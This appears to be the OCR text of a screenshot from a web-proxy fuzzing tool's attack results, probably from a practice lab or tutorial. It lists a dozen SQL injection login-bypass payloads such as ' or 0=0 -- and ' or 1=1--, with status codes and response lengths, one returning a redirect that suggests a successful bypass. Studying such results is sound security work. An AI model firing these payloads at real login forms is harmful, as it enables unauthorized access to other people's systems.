 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
22 1 '%20or%20'x'='x 200 1429
23 1 "%20or%20"x"="x 200 1429
24 1 ')%20or%20('x'='x 200 1429
25 1 0 or 1=1 200 1429
26 1 ' or 0=0 -- 200 1429
27 1 " or 0=0 -- 200 1429
28 1 or 0=0 -- 200 1429
29 1 ' or 0=0 # 302 1282
30 1 " or 0=0 # 200 1241
31 1 or 0=0 # 200 1241
32 1 ' or 1=1-- 200 1241
Request Response
Raw Headers Hex HTML Render
Name Message Sign Guestbook Admin Logout
Something not working? Report an issue.